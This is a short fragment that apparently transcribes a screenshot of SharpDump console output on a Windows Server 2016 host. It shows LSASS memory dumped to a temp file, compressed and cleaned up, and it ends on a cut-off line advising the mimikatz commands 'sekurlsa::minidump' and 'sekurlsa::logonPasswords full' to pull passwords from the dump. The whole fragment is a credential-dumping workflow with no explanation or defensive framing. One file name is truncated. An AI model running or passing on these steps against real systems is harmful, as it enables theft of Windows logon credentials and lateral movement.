 (root) > SharpDump
[*] Dumping lsass (624) to C:\Windows\Temp\debug624.out
[+] Dump successful!
[*] Compressing C:\Windows\Temp\debug624.out to C:\Windows\Temp\debug624.
[*] Deleting C:\Windows\Temp\debug624.out
[+] Dumping completed. Rename file to "debug624.gz" to decompress.
[*] Operating System : Windows Server 2016 Standard
[*] Architecture     : AMD64
[*] Use "sekurlsa::minidump debug.out" "sekurlsa::logonPasswords full" on